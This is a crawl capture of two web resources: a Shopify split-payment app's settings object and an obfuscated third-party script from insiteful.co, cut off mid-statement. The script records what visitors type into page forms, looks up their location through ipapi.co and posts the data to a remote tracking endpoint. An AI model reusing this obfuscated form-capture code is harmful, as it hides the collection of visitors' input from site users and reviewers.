

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.finloop.solutions/shopify-apps/split-partial-payments-2/store/14a8e7e960d3a6d30460366e74cf4cf4.js?1768247345987
body_size: 1940
content:
if(typeof Spurit === 'undefined') var Spurit = {};
if(typeof Spurit.SplitPartialPayments2 === 'undefined') Spurit.SplitPartialPayments2 = {};
Spurit.SplitPartialPayments2.settings = {"config":{"general":{"selectors":{"price_total":"","price_subtotal":"","price_individual":""}},"split":{"multiple":[],"shared":[],"enabled":false,"split":1,"share":0,"allow_only_recipients":0,"position":{"scalar":"before"},"selector":{"scalar":"form[action=\"\/cart\"] [name=checkout][type=submit]"},"split_deadline_offset":"4","split_deadline_units":"W","share_deadline_offset":1,"share_deadline_units":"W","split_tag":"multiple-payment","share_tag":"shared-payment","partial_tag":"","copy_styles":0,"copy_checkout_width":1,"discount_title":"Multi-Payment"},"phrases":{"popup":{"modern":{"shared":"Send an invitation to a friend who has offered to pay part of your tuition:","multiple":"Split the total order sum into several payments to pay by different cards. Examples: 1st Payment: $432.50 \/ 2nd Payment: $432.50 \/ 3rd Payment: $432 \/\/ or 4 Payments of: $324.25"},"classic":{"shared":{"top_text":"Enter the sum you would like to pay as well as the sum for your recipients. Invoices will be sent to them by email.","bottom_text":"Invoices will be sent to your recipients after you click \"Save\" button."},"multiple":{"top_text":"Choose how many payment methods and sum you would like to pay. Example: If you choose 2, then you can use 2 different credit cards or 1 credit card and PayPal.","bottom_text":"After you click the \"Save\" button you will see a list of generated split orders. You need to pay each of them using any convenient payment method."}}},"button":{"label":"Split payment","tooltip":"Split payment between different cards"},"deposit":{"days":"days","full":"Full payment: $1,297 Online \/\/ $1,897 In Person: Use this if paying in full or if you wish to apply for smaller monthly payments using ShopPay installments. Instructions provided at checkout.","weeks":"weeks","initial":"Initial payment:","partial":"{{percentage}} deposit: Use this to sign up today for $648.50 Online \/\/ $948.50 In Person. The remaining half will be charged in 45 days. Amount due will be reflected on the final checkout screen.","remaining":"Second half:","description":"*Half of your payment is made at checkout. The remaining half will be charged automatically in 45 days. All transactions are governed according to the Terms & Conditions linked above.","remaining_description":"Charged automatically in {{interval}}","description_fixed_date":"*Half of your payment is made at checkout. The remaining half will be charged automatically after 30 days. All transactions are governed according to the Terms & Conditions linked above.","remaining_description_fixed_date":"The remaining amount will be charged on {{date}} automatically"},"reminder":{"icon":"$"},"installment":{"days":"days","full":"Pay in full ($1,297) or apply for a ShopPay  payment plan","weeks":"weeks","initial":"Initial payment:","remaining":"Remaining sum:","description":"Initial payment is made at the checkout. For the remaining sum you'll receive invoices after the specified period of time.","installment":"Make an installment payment ($324)","remaining_description":"{{remaining.payments}} payments every {{interval}}"},"deposit_badge":{"content":"Deposit available"}},"installment":{"enabled":false,"apply_to":"PRODUCTS","badge":{"label":"Payment plan available","position":"bottom-left","text_color":"#FFFFFF","background_color":"#1e5aa8"},"cart_line_item":"Deposit shown on final screen","discount_title":"INSTALLMENT PAYMENT DISCOUNT","frequency_period":"D","frequency_value":30,"initial_payment":25,"installment_tag":"Installment-payment","payments_quantity":3,"selectors":{"widget":{"position":"before","selector":"form[action=\"\/cart\"] [type=submit]"},"button_atc":{"position":"before","selector":"form[action=\"\/cart\"] [type=submit]"}},"show_installment_badge":0,"targets":{"products":[{"pid":7981886603309},{"pid":8011487150125}],"collections":[]}},"deposit":{"enabled":true,"apply_to":"PRODUCTS","plan_id":1040318509,"cart_line_item":"Initial deposit payment: {{percentage}}","timeout_value":45,"timeout_unit":"D","initial_payment":50,"tag":"Deposit-payment","selectors":{"widget":{"position":"after","selector":"form[action$=\"\/cart\/add\"] [type=submit]"},"button_atc":{"position":"before","selector":"form[action$=\"\/cart\/add\"] [type=submit]"}},"targets":{"products":[{"pid":7981886603309},{"pid":8011487150125},{"pid":7982107590701}],"collections":[]},"type":{"date":"","is_fixed_date":0},"show_badge":true},"installment_message":{"logo":{"id":"","src":"","enabled":true,"customSrc":""},"label":"or {{quantity_of_payments}} payments of {{installment_amount}} with","targets":{"products":[],"collections":[]},"apply_to":"STORE","selectors":{"product":{"position":"before","selector":""},"collection":{"position":"after","selector":""}},"payments_count":4},"deferred_payment_type":"DEPOSIT","is_eligible":true,"hidden":{},"deferred_enabled":true},"design":{"popup":{"markup":{"style":"modern"},"general":{"background-color":"#FFFFFF","border-bottom-color":"#1e5aa8"},"text":{"color":"#000000","border-color":"#1e5aa8","font-size":"14px","font-family":"inherit","font-style":"normal","font-weight":"normal","text-decoration":"none"},"button":{"background-color":"#1e5aa8"},"active_tab":[],"link":[],"input":[],"__post-process":{"active_tab":{"border-bottom-color":"#1e5aa8"},"link":{"color":"#1e5aa8"},"input":{"border-color":"#1e5aa8"}}},"button":{"general":{"background-color":"#1e5aa8","color":"#FFFFFF","font-family":"'Montserrat', sans-serif","font-size":"14px","font-style":"normal","font-weight":"normal","text-decoration":"none","border-color":"#000000","border-width":"0px","border-radius":"0px"},"tooltip":{"position":"left","display":"hover","background-color":"#1e5aa8","color":"#FFFFFF","font-family":"'Montserrat', sans-serif","font-size":"13px","font-style":"normal","font-weight":"normal","text-decoration":"none","border-color":"#1e5aa8","border-width":"2px","border-radius":"3px"},"tooltip_arrow":[],"__post-process":{"tooltip_arrow":{"border-top":"8px solid #1e5aa8","width":"10px","height":"16px","bottom":"calc(50% - 8px)","top":"auto","left":"auto","right":"-18px","border-right":"8px solid transparent","border-left":"8px solid transparent"}}},"reminder":{"general":{"position":"bottom_right","background-color":"#FFFFFF","color":"#292929","border-bottom-color":"#1e5aa8","border-color":"#CECECE"},"icon":{"font-size":"25px","color":"#FFFFFF","background-color":"#1e5aa8","border-color":"#1e5aa8"},"clear-button":{"background-color":"#1e5aa8","color":"#FFFFFF","border-color":"#1e5aa8"},"links":[],"__post-process":{"icon":{"width":"50px","height":"50px"},"links":{"color":"#1e5aa8"}}},"installment":{"main":{"color":"#000000"},"secondary":{"color":"#000000"},"radio":{"border-color":"#1e5aa8"},"notes":{"background-color":"#ccc2e0"},"radio_inner":[],"__post-process":{"radio_inner":{"background-color":"#1e5aa8"}}},"deposit":{"main":{"color":"#07103b"},"secondary":{"color":"#07103b"},"radio":{"border-color":"#235aa7"},"notes":{"background-color":"#ccc2e0"},"radio_inner":[],"__post-process":{"radio_inner":{"background-color":"#235aa7"}}},"deposit_badge":{"main":{"background-color":"#235aa7","color":"#ffffff","border-radius":"15px","font-style":"normal","font-weight":"bold","text-decoration":"none","font-size":"16px","height":"12px"},"collection":{"options":{"disabled":true}},"__post-process":{"collection":{"background-color":"#235aa7","color":"#ffffff","border-radius":"15px","font-style":"normal","font-weight":"bold","text-decoration":"none","font-size":"12px"}}}},"timezone":"America\/Chicago"};

--- FILE ---
content_type: application/javascript
request_url: https://a.insiteful.co/dist/compile.min.js
body_size: 20903
content:
var _0x56060e=_0x39f5;(function(_0x3125d1,_0x522a70){var _0x19de43=_0x39f5,_0x3be416=_0x3125d1();while(!![]){try{var _0x48607f=parseInt(_0x19de43(0xdb))/0x1+parseInt(_0x19de43(0xdd))/0x2*(parseInt(_0x19de43(0xe4))/0x3)+parseInt(_0x19de43(0xe0))/0x4+-parseInt(_0x19de43(0xe3))/0x5*(parseInt(_0x19de43(0xe2))/0x6)+parseInt(_0x19de43(0xdf))/0x7+parseInt(_0x19de43(0xdc))/0x8+-parseInt(_0x19de43(0xde))/0x9;if(_0x48607f===_0x522a70)break;else _0x3be416['push'](_0x3be416['shift']());}catch(_0x678226){_0x3be416['push'](_0x3be416['shift']());}}}(_0x34f1,0x97b98));var ip;ip=JSON[_0x56060e(0xe1)](_0x56060e(0xe5));function _0x39f5(_0x2a7706,_0x5d52c3){var _0x34f188=_0x34f1();return _0x39f5=function(_0x39f523,_0x2c0ec6){_0x39f523=_0x39f523-0xdb;var _0x5103a5=_0x34f188[_0x39f523];return _0x5103a5;},_0x39f5(_0x2a7706,_0x5d52c3);}function _0x34f1(){var _0x405071=['10605762gMXPYc','1956724NZMNPA','3201380uNctBe','parse','300rPGhXf','27410rIyziE','116538FdtOKT','{\x22ip\x22:\x220.0.0.0\x22,\x22country_code\x22:\x22NA\x22,\x22country_name\x22:\x22Unknown\x22,\x22region_code\x22:\x22NA\x22,\x22region\x22:\x22Unknown\x22,\x22city\x22:\x22Unknown\x22,\x22postal\x22:\x2200000\x22,\x22time_zone\x22:\x22Unknown\x22,\x22latitude\x22:0,\x22longitude\x22:0,\x22metro_code\x22:0}','773039ZqWfHO','525456phDFxu','8UYQaaC'];_0x34f1=function(){return _0x405071;};return _0x34f1();}
var _0x18cd=['2RhsvPM','div','show_hu','append','634756gbVIbF','14AjJHRH','109213vTxkdP','(=([^&#]*)|&|#|$)','?go=','after:',';path=/','values','indexOf','trace','toString','firstChild','paste','getAttribute','<td>\x20<a\x20href=\x22','Oops!\x20Seems\x20there\x20was\x20an\x20error\x20&\x20we\x20were\x20unable\x20to\x20successfully\x20email\x20you.\x20Please\x20try\x20again\x20shortly.','setTime','data','form\x20button[class*=\x22submit\x22]','email','Enable\x20in-a-hurry\x20modal','removeAttribute','now','change','left','show_he_email','warn','<div\x20class=\x22hurry_modal\x22><style>.hurry_modal,\x20.hurry_modal\x20*{padding:0;margin:0;transition:all\x200.25s\x20ease-in-out;font-family:-apple-system,BlinkMacSystemFont,\x27Segoe\x20UI\x27,Roboto,\x27Helvetica\x20Neue\x27,Arial,sans-serif,\x27Apple\x20Color\x20Emoji\x27,\x27Segoe\x20UI\x20Emoji\x27,\x27Segoe\x20UI\x20Symbol\x27;font-family:inherit;line-height:1}.hurry_modal{display:block;position:fixed;right:10px;z-index:99999;background:white;color:black;padding:10px\x2015px;max-width:375px;text-align:center;min-width:22vw;box-shadow:0\x205px\x2020px\x20rgba(0,0,0,.16);padding:10px;padding-bottom:20px;border-radius:5px}.img-inline{display:inline-block;margin:0\x20auto;height:1em;width:auto}.hurry_modal\x20h1{line-height:1;margin:0\x20auto;margin-top:10px;margin-bottom:5px;font-size:30px;padding:0}.hurry_modal\x20p{font-size:14px;margin-bottom:10px;padding:0}.hurry_modal\x20button{background:black;border-style:none;color:white;padding:2%\x204%;cursor:pointer}.hurry_modal\x20a.close{cursor:pointer;color:#777;font:20px/100%\x20arial,\x20sans-serif;position:absolute;right:5px;text-decoration:none;text-shadow:0\x201px\x200\x20#fff;top:5px}.hurry_modal\x20a.close:after{content:\x27\xd7\x27!important}.hurry_modal\x20a>svg{height:1.1em;line-height:1em;display:inline-block;margin:0;margin-bottom:-0.15em}.hurry_modal\x20a{text-decoration:none;color:#aaa}.hurry_modal\x20a:focus,\x20.hurry_modal\x20a:hover{color:black}.hurry_modal\x20table{width:100%;text-align:center;border:none\x20!important;margin:10px\x200px\x2010px\x200px\x20!important}.hurry_modal\x20table\x20td{text-align:center;padding:1px\x20!important;margin:0}.hurry_modal\x20.form{border:\x201px\x20solid\x20#e3e3e3;margin:auto;max-width:80%;min-width:100px;box-shadow:0px\x200px\x206px\x20rgba(0,\x200,\x200,\x200.16)}.hurry_modal\x20.form\x20.email{width:100%;height:22px;margin:5px\x200;border:none;box-sizing:border-box;background:7px\x200px\x20url(\x27data:image/svg+xml;utf8,<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20512\x20512\x22><path\x20d=\x22M460.6\x20147.3L353\x20256.9c-.8.8-.8\x202\x200\x202.8l75.3\x2080.2c5.1\x205.1\x205.1\x2013.3\x200\x2018.4-2.5\x202.5-5.9\x203.8-9.2\x203.8s-6.7-1.3-9.2-3.8l-75-79.9c-.8-.8-2.1-.8-2.9\x200L313.7\x20297c-15.3\x2015.5-35.6\x2024.1-57.4\x2024.2-22.1.1-43.1-9.2-58.6-24.9l-17.6-17.9c-.8-.8-2.1-.8-2.9\x200l-75\x2079.9c-2.5\x202.5-5.9\x203.8-9.2\x203.8s-6.7-1.3-9.2-3.8c-5.1-5.1-5.1-13.3\x200-18.4l75.3-80.2c.7-.8.7-2\x200-2.8L51.4\x20147.3c-1.3-1.3-3.4-.4-3.4\x201.4V368c0\x2017.6\x2014.4\x2032\x2032\x2032h352c17.6\x200\x2032-14.4\x2032-32V148.7c0-1.8-2.2-2.6-3.4-1.4z\x22></path><path\x20d=\x22M256\x20295.1c14.8\x200\x2028.7-5.8\x2039.1-16.4L452\x20119c-5.5-4.4-12.3-7-19.8-7H79.9c-7.5\x200-14.4\x202.6-19.8\x207L217\x20278.7c10.3\x2010.5\x2024.2\x2016.4\x2039\x2016.4z\x22></path></svg>\x27)\x20no-repeat\x20#fff;background-size:contain;padding:1px\x203px\x200\x2035px;font-style:normal;font-weight:500;font-size:12px}.hurry_modal\x20.form\x20.submit{width:100%;background-color:black;font-style:normal;font-weight:600;font-size:10px;line-height:28px;letter-spacing:0.025em;text-transform:uppercase;text-align:center;cursor:pointer;color:#fff}.hurry_modal\x20.form\x20.submit:hover{background-color:#4d4f5c}.screen_body_mobile\x20.hurry_modal\x20.form\x20.submit{height:16px;line-height:16px;font-size:8px}</style><a\x20onclick=\x22minimize_hurry_modal()\x22\x20class=\x22close\x22></a><h1>\x20<svg\x20class=\x22img-inline\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20480\x20480\x22><path\x20d=\x22M362.7\x2064h-256C83\x2064\x2064\x2083.2\x2064\x20106.7v298.7c0\x2023.5\x2019\x2042.7\x2042.7\x2042.7h298.7c23.5\x200\x2042.7-19.2\x2042.7-42.7v-256L362.7\x2064zM256\x20405.3c-35.4\x200-64-28.6-64-64s28.6-64\x2064-64\x2064\x2028.6\x2064\x2064-28.6\x2064-64\x2064zM320\x20192H106.7v-85.3H320V192z\x22/></svg>\x20<span>In\x20a\x20hurry?</span></h1><p\x20style=\x22opacity:\x200.5\x22>Receive\x20a\x20link\x20to\x20pick\x20up\x20where<br/>\x20you\x20left\x20off.</p><div\x20class=\x22form\x22>\x20<input\x20type=\x22email\x22\x20\x20placeholder=\x22you@email.com\x22\x20class=\x22email\x22\x20autocomplete=\x22email\x22><div\x20id=\x22get_hurry_link\x22\x20onclick=\x22hurry_up()\x22\x20\x20class=\x22submit\x22>Save\x20for\x20Later</div></div>\x20<br/></div>','onClick','min-width','form','load','minimize_help_modal()','{}.constructor(\x22return\x20this\x22)(\x20)','loc','Oops!\x20Please\x20be\x20sure\x20to\x20ensure\x20a\x20valid\x20email.','0px','\x27>Click\x20here</a>\x20to\x20continue\x20where\x20you\x20left\x20off</p></div><script>document.querySelector(\x27.welcome_back_modal\x27).style.top=\x2710px\x27;</script>','querySelectorAll','selectedIndex','\x22>\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20512\x20512\x22>\x20<path\x20d=\x22M460.6\x20147.3L353\x20256.9c-.8.8-.8\x202\x200\x202.8l75.3\x2080.2c5.1\x205.1\x205.1\x2013.3\x200\x2018.4-2.5\x202.5-5.9\x203.8-9.2\x203.8s-6.7-1.3-9.2-3.8l-75-79.9c-.8-.8-2.1-.8-2.9\x200L313.7\x20297c-15.3\x2015.5-35.6\x2024.1-57.4\x2024.2-22.1.1-43.1-9.2-58.6-24.9l-17.6-17.9c-.8-.8-2.1-.8-2.9\x200l-75\x2079.9c-2.5\x202.5-5.9\x203.8-9.2\x203.8s-6.7-1.3-9.2-3.8c-5.1-5.1-5.1-13.3\x200-18.4l75.3-80.2c.7-.8.7-2\x200-2.8L51.4\x20147.3c-1.3-1.3-3.4-.4-3.4\x201.4V368c0\x2017.6\x2014.4\x2032\x2032\x2032h352c17.6\x200\x2032-14.4\x2032-32V148.7c0-1.8-2.2-2.6-3.4-1.4z\x22></path>\x20<path\x20d=\x22M256\x20295.1c14.8\x200\x2028.7-5.8\x2039.1-16.4L452\x20119c-5.5-4.4-12.3-7-19.8-7H79.9c-7.5\x200-14.4\x202.6-19.8\x207L217\x20278.7c10.3\x2010.5\x2024.2\x2016.4\x2039\x2016.4z\x22></path>\x20</svg>\x20','json','keys','redirect','value','toUpperCase','action','success','he_chat_link','createElement','17686Styrnm','cursor','POST','status','maximize\x20modal','href','parse','INPUT','.welcome_back_modal','TEXTAREA','.help_modal\x20.dk','key','block','display','hfs','removeEventListener','SELECT','he_email_text','he_email_link','addEventListener','innerHTML','</a></td>','exception','\x20:\x20','.help_modal\x20table','check_form_fills','call','show_he_phone','Accept','application/json','split','appendChild','push','7kOxEcg','hurry','undefined','<div\x20class=\x27welcome_back_modal\x27><style>.welcome_back_modal,\x20.welcome_back_modal\x20*{padding:\x200;margin:\x200;transition:all\x200.25s\x20ease-in-out;font-family:-apple-system,BlinkMacSystemFont,\x27Segoe\x20UI\x27,Roboto,\x27Helvetica\x20Neue\x27,Arial,sans-serif,\x27Apple\x20Color\x20Emoji\x27,\x27Segoe\x20UI\x20Emoji\x27,\x27Segoe\x20UI\x20Symbol\x27;font-family:inherit}.welcome_back_modal{display:block;position:fixed;right:10px;z-index:99999;background:white;color:black;padding:10px\x2015px;max-width:375px;text-align:center;min-width:22vw;box-shadow:0\x205px\x2020px\x20rgba(0,0,0,.16)}.wave{animation-name:wave-animation;animation-duration:2.5s;animation-iteration-count:infinite;transform-origin:70%\x2070%;display:inline-block}@keyframes\x20wave-animation{0%{transform:rotate(\x200.0deg)}10%{transform:rotate(-10.0deg)}20%{transform:rotate(\x2012.0deg)}30%{transform:rotate(-10.0deg)}40%{transform:rotate(\x209.0deg)}50%{transform:rotate(\x200.0deg)}100%{transform:rotate(\x200.0deg)}}.img-inline{display:inline-block;margin:0\x20auto;height:1em;width:auto}.welcome_back_modal\x20h1{line-height:1;margin:0\x20auto;margin-top:10px;margin-bottom:5px;font-size:30px;padding:0}.welcome_back_modal\x20p{font-size:14px;margin-bottom:10px;padding:0}.welcome_back_modal\x20button{background:black;border-style:none;color:white;padding:2%\x204%;cursor:pointer}.welcome_back_modal\x20a.close{cursor:pointer;color:#777;font:20px/100%\x20arial,\x20sans-serif;position:absolute;right:5px;text-decoration:none;text-shadow:0\x201px\x200\x20#fff;top:5px}.welcome_back_modal\x20a.close:after{content:\x27\xd7\x27}</style><a\x20onClick=\x27minimize_welcome_modal()\x27\x20class=\x27close\x27></a><h1>\x20<svg\x20class=\x27wave\x20img-inline\x27\x20enable-background=\x27new\x200\x200\x20512.052\x20512.052\x27\x20height=\x2750\x27\x20viewBox=\x270\x200\x20512.052\x20512.052\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27><path\x20d=\x27m405.936\x2060c-7.389\x200-14.311\x202.021-20.256\x205.529-2.232-19.959-19.201-35.529-39.744-35.529-7.389\x200-14.311\x202.021-20.256\x205.529-2.232-19.959-19.201-35.529-39.744-35.529s-37.513\x2015.57-39.744\x2035.529c-5.946-3.508-12.868-5.529-20.256-5.529-22.056\x200-40\x2017.944-40\x2040v253.66c-20.858-24.496-46.37-52.502-49.064-55.455-7.627-9.176-18.826-14.433-30.774-14.433-22.045\x200-39.98\x2017.951-39.98\x2040.015\x200\x209.21\x203.222\x2018.211\x209.072\x2025.342\x2020.348\x2024.805\x2038.213\x2049.165\x2053.977\x2070.657\x2040.46\x2055.167\x2072.419\x2098.742\x20118.865\x20115.388\x201.115.399\x202.254.589\x203.374.589\x204.103\x200\x207.95-2.545\x209.414-6.629\x201.863-5.199-.841-10.924-6.04-12.787-40.687-14.582-71.048-55.979-109.486-108.389-15.913-21.697-33.949-46.289-54.641-71.513-2.967-3.617-4.535-7.994-4.535-12.658\x200-9.625\x207.639-20.015\x2019.98-20.015\x206.025\x200\x2011.67\x202.671\x2015.486\x207.329.113.139.23.274.351.406.456.499\x2043.891\x2048.104\x2064.417\x2074.038\x201.225\x204.139\x205.05\x207.161\x209.585\x207.161.182\x200\x20.359-.018.539-.027.156.007.31.027.467.027l30.009-.355c.26-.003.519-.004.777-.004\x2035.409\x200\x2064.558\x2028.813\x2064.978\x2064.23.064\x205.482\x204.528\x209.881\x209.996\x209.881h.121c5.522-.065\x209.946-4.596\x209.881-10.118-.267-22.524-9.239-43.645-25.266-59.471-16.013-15.813-37.219-24.522-59.71-24.522-.345\x200-.689.002-1.024.006l-20.768.246v-272.599c0-11.028\x208.972-20\x2020-20s20\x208.972\x2020\x2020v162c0\x205.523\x204.478\x2010\x2010\x2010s10-4.477\x2010-10v-192c0-11.028\x208.972-20\x2020-20s20\x208.972\x2020\x2020v192c0\x205.523\x204.478\x2010\x2010\x2010s10-4.477\x2010-10v-162c0-11.028\x208.972-20\x2020-20s20\x208.972\x2020\x2020v162c0\x205.523\x204.478\x2010\x2010\x2010s10-4.477\x2010-10v-132c0-11.028\x208.972-20\x2020-20s20\x208.972\x2020\x2020v267c0\x2055.296-35.483\x20103.331-88.295\x20119.527-5.28\x201.619-8.248\x207.212-6.629\x2012.493\x201.32\x204.304\x205.278\x207.07\x209.558\x207.07.971\x200\x201.958-.143\x202.935-.442\x2029.039-8.905\x2055.125-27.253\x2073.453-51.663\x2018.958-25.249\x2028.979-55.328\x2028.979-86.985v-267c-.002-22.056-17.947-40-40.002-40z\x27/><circle\x20cx=\x27295.966\x27\x20cy=\x27502.052\x27\x20r=\x2710\x27/><path\x20d=\x27m385.936\x20292c0-5.523-4.478-10-10-10h-120c-5.522\x200-10\x204.477-10\x2010s4.478\x2010\x2010\x2010h120c5.522\x200\x2010-4.477\x2010-10z\x27/></svg>\x20<span>Welcome\x20back!</span></h1><p><a\x20href=\x27','https://a.insiteful.co/tracking_entries.php','getTime','form\x20button[id*=\x22submit\x22]','.hurry_modal','target','2PcwzvFbvVksRcim','city','.help_modal\x20.close','options','replace','inline','table','[?&]','_xZUk85X#@W{V.W$','none','\x5c$&','.help_modal\x20h1\x20span','true','prototype','closest','GET','minimize_welcome_modal()','show_wb','click','onreadystatechange','region','.hurry_modal\x20input','host','Success!\x20We\x20have\x20emailed\x20you\x20a\x20link\x20where\x20you\x20can\x20pick\x20up\x20where\x20you\x20left\x20off\\x20anytime.','10px\x200px\x2020px\x200px\x20!important','keydown','response','readyState','apply','style','onerror','.help_modal','padding','__proto__','location','Enable\x20help\x20modal','Error:\x20Server\x20connectin\x20failed','open','hu_delay','</tr></tbody></table></div>','Form\x20submitted','substring','5xvjGYk','constructor','8373aGSwRQ','type','textarea','https://a.insiteful.co/api/','.hurry_modal\x20a.close','error','outerHTML','3maybdO','length','exec','<div\x20class=\x22help_modal\x22><style>.help_modal,\x20.help_modal\x20*{padding:0;margin:0;transition:all\x200.25s\x20ease-in-out;font-family:-apple-system,BlinkMacSystemFont,\x27Segoe\x20UI\x27,Roboto,\x27Helvetica\x20Neue\x27,Arial,sans-serif,\x27Apple\x20Color\x20Emoji\x27,\x27Segoe\x20UI\x20Emoji\x27,\x27Segoe\x20UI\x20Symbol\x27;font-family:inherit;line-height:1}.help_modal{display:block;position:fixed;right:10px;z-index:99999;background:white;color:black;padding:\x200px;max-width:375px;text-align:center;min-width:22vw;box-shadow:0\x205px\x2020px\x20rgba(0,0,0,.16);padding-bottom:20px;border-radius:5px}.img-inline{display:inline-block;margin:0\x20auto;height:1em;width:auto}.help_modal\x20h1{color:\x20white;line-height:1;margin:0\x20auto;margin-top:10px;margin-bottom:5px;font-size:30px;padding:0}.help_modal\x20p{font-size:14px;margin-bottom:10px;padding:0}.help_modal\x20button{background:black;border-style:none;color:white;padding:2%\x204%;cursor:pointer}.help_modal\x20a.close{cursor:pointer;color:#777;font:20px/100%\x20arial,\x20sans-serif;position:absolute;right:5px;text-decoration:none;text-shadow:0\x201px\x200\x20#fff;top:5px}.help_modal\x20a.close:after{content:\x27\xd7\x27}.help_modal\x20a>svg{height:1.1em;line-height:1em;display:inline-block;margin:0;margin-bottom:-0.15em}.help_modal\x20a,\x20.help_modal\x20a:hover,\x20.help_modal\x20a:focus{text-decoration:none;color:#aaa}.help_modal\x20a:focus,\x20.help_modal\x20a:hover{color:black}.help_modal\x20table{width:100%;text-align:center;border:none\x20!important;margin:10px\x200px\x2010px\x200px\x20!important}.help_modal\x20table\x20td{text-align:center;padding:1px\x20!important;margin:0}.help_modal\x20.dk{background:black;color:white;padding:10px\x200px\x2020px\x200px\x20!important}.dk\x20a.close{color:white\x20!important;opacity:0.35}.dk\x20svg{fill:white}</style><div\x20class=\x22dk\x22>\x20<a\x20onclick=\x22minimize_help_modal()\x22\x20class=\x22close\x22></a><h1>\x20<svg\x20height=\x2250\x22\x20viewBox=\x220\x200\x20460\x20460\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20class=\x22img-inline\x22><path\x20d=\x22M256\x2076c48.1\x200\x2093.3\x2018.7\x20127.3\x2052.7S436\x20207.9\x20436\x20256s-18.7\x2093.3-52.7\x20127.3S304.1\x20436\x20256\x20436c-48.1\x200-93.3-18.7-127.3-52.7S76\x20304.1\x2076\x20256s18.7-93.3\x2052.7-127.3S207.9\x2076\x20256\x2076m0-28C141.1\x2048\x2048\x20141.1\x2048\x20256s93.1\x20208\x20208\x20208\x20208-93.1\x20208-208S370.9\x2048\x20256\x2048z\x22></path><path\x20d=\x22M256.7\x20160c37.5\x200\x2063.3\x2020.8\x2063.3\x2050.7\x200\x2019.8-9.6\x2033.5-28.1\x2044.4-17.4\x2010.1-23.3\x2017.5-23.3\x2030.3v7.9h-34.7l-.3-8.6c-1.7-20.6\x205.5-33.4\x2023.6-44\x2016.9-10.1\x2024-16.5\x2024-28.9s-12-21.5-26.9-21.5c-15.1\x200-26\x209.8-26.8\x2024.6H192c.7-32.2\x2024.5-54.9\x2064.7-54.9zm-26.3\x20171.4c0-11.5\x209.6-20.6\x2021.4-20.6\x2011.9\x200\x2021.5\x209\x2021.5\x2020.6s-9.6\x2020.6-21.5\x2020.6-21.4-9-21.4-20.6z\x22></path></svg>\x20<span>Need\x20help?</span></h1></div><table><tbody><tr>','maximize_help_modal()','setRequestHeader','.welcome_back_modal\x20h1\x20span','includes','hu_path','querySelector','name','unload','log','.welcome_back_modal\x20p','charAt','50px','setAttribute','console','input','tagName','.welcome_back_modal\x20.close','message','Enable\x20Repopulate\x20&\x20welcome\x20back\x20modal','show_he','bind','<td><a\x20href=\x22','record_hurry','slice','authenticate','domain','he_chat_text','77767hiDHNv','code','100px','&go=','expires=','url','20px','padding-bottom','[name=\x27','1004119ZzuvxK','body','top','right','max-width','312617fFkLqN','.help_modal\x20h1','he_phone_link','22vw','show_he_chat','pointer','hostname','return\x20(function()\x20','bottom','.welcome_back_modal\x20h1','Error:\x20Server\x20reached,\x20error\x20returned','cookie','https://ipapi.co/json/','password','send','stringify','resp','selector'];var _0x1ec7=function(_0x30d9b0,_0x2c46fa){_0x30d9b0=_0x30d9b0-0xa7;var _0x3da8a7=_0x18cd[_0x30d9b0];return _0x3da8a7;};var _0x1a5167=_0x1ec7;(function(_0x38bf3a,_0x286ea1){var _0x304031=_0x1ec7;while(!![]){try{var _0x48b928=parseInt(_0x304031(0x136))*-parseInt(_0x304031(0x105))+-parseInt(_0x304031(0xee))*-parseInt(_0x304031(0x100))+parseInt(_0x304031(0x106))*parseInt(_0x304031(0xc1))+-parseInt(_0x304031(0xb8))*-parseInt(_0x304031(0xe0))+parseInt(_0x304031(0x104))+-parseInt(_0x304031(0xe9))+parseInt(_0x304031(0xba))*parseInt(_0x304031(0x157));if(_0x48b928===_0x286ea1)break;else 